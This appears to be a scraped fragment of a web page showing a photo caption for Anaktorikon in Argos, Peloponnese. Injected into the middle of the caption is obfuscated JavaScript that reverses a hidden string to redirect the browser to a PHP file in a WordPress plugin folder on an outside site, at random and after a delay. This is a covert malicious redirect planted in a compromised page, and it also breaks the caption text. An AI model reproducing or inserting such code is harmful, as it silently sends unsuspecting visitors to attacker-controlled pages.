 Anak$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torikon in  Argos, Argolida, Peloponesse